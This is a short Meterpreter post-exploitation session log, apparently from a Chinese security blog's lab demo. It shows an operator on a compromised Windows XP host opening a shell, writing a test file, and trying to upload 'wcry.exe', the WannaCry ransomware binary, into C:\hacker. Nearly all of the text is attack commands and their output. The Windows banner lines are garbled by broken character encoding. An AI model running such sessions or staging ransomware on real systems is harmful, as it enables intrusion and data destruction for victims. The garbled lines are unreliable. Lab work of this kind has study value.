 meterpreter > dir
No entries exist in C:\hacker
meterpreter > pwd
C:\hacker
meterpreter > shell
Process 892 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\hacker>echo helloworld>test.txt
echo helloworld>test.txt
C:\hacker>upload /root/wcry.exe c:\hacker
upload /root/wcry.exe c:\hacker
'upload'
C:\hacker>
娜璋AI安全之家
https://blog.csdn.net/Eastmount